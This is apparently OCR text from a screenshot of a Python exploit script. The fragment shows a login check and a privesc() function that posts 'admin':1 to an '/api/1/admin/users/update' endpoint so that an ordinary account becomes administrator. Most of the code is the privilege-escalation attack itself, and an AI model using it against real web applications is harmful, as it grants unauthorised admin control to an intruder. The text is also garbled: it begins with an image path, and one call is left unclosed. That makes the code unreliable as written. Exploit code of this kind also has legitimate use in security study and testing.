
    print('Logged in successfully.')

  else:

    print('Could not login.')

    sys.exit(1)

def privesc():

  data = {

    'uname':username,

    'fullname':username,

    'password':password,

    'admin':1

  }

  resp = sess.post(url + '/api/1/admin/users/update',
  if resp.ok:

    print('Escalated to administrator.')

  else:

    print('Unable to escalate to administrator.')

  return

if __name__ == '__main__':

  login()
